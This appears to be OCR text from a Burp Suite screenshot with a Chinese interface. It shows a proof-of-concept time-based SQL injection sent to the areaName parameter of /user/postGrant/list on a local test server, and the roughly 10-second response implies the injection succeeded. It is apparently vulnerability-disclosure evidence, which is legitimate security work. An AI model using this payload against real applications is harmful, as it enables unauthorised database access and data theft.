 发送
取消
<
>
目标: http://127.0.0.1:8888
HTTP/1
?
请求
美化
Raw
Hex
\n
1 POST /user/postGrant/list HTTP/1.1
2 Host: 127.0.0.1:8888
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.102
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 66
14
15 areaName=
123%25'%3b+select+sleep(1)+from+subsidypost+t1+where+1%23
123%'; select sleep(1) from subsidypost t1 where 1#
Press 'F2' for focus
响应
美化
Raw
Hex
页面渲染
\n
1 0
Inspector
?
搜索...
0匹配
?
搜索...
0匹配
完成
139字节 | 10,049 millis